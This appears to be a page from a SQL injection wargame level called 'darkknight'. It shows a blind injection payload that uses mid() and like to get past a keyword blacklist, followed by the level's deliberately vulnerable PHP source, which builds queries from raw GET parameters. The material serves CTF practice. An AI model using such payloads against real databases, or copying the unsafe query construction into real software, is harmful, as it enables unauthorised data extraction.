 query : select id from prob_darkknight where id='guest' and pw='' and no=1 or
mid(pw,1,1) like 1
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/₩'/i', $_GET[pw])) exit("HeHe");
  if(preg_match('/₩'|substr|ascii|=/i', $_GET[no])) exit("HeHe");
  $query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no=
{$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight");
  highlight_file(__FILE__);
?>